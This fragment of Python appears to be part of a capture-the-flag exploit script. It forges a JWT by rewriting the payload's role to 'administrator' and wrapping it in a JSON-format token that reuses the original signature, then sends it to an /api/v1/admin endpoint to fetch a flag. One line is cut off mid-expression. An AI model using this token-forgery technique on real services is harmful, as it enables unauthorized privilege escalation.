 36
37 def exp(token):
38 [header, payload, signature] = token.split(".")
39 parsed_payload = loads(base64url_decode(payload))
40 parsed_payload["role"] = "administrator"
41 fake_payload = base64url_encode((dumps(parsed_payload, separators=(',',':'))))
42
43 return '{" ' + header + '.'+ fake_payload + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + sign
44
45 def get_flag(host,port,token):
46
47 headers = {"Authorization": token}
48 req = requests.get(f"http://{host}:{port}/api/v1/admin", headers=headers)
49
50 return req
51